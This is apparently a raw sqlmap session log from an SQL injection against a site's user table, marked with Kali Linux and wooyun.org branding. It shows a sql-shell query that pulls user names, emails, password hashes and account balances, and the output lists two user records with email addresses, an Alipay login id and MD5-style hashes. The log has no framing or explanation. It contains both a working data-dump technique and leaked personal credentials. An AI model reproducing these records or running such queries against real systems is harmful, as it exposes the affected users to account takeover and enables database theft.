 sql-shell> select user_name,email,password,user_money  from mf_users where user_money>5000;
[11:57:07] [INFO] fetching SQL SELECT statement query output: 'select user_name,email,password,u
er_money  from mf_users where user_money>5000'
[11:57:07] [INFO] the SQL query used returns 2 entries
[11:57:07] [INFO] resumed: loginalipay_2088702329155916
[11:57:07] [INFO] resumed: zfaqiang@126.com
[11:57:07] [INFO] resumed: c0c51844fcb9146626f400320c716da7
[11:57:07] [INFO] resumed: 7493.00
[11:57:07] [INFO] resumed: wulei2@msn.cn
[11:57:07] [INFO] resumed: wulei2@msn.cn
[11:57:07] [INFO] resumed: 5c8a23497c66a13876ce26056ceba748
[11:57:07] [INFO] resumed: 100000.00
KALI LINUX
select user_name,email,password,user_money  from mf_users where user_money>5000; [2]:
[*] loginalipay_2088702329155916, zfaqiang@126.com, c0c51844fcb9146626f400320c716da7, 7493.00
[*] wulei2@msn.cn, wulei2@msn.cn, 5c8a23497c66a13876ce26056ceba748, 100000.00
www.wooyun.org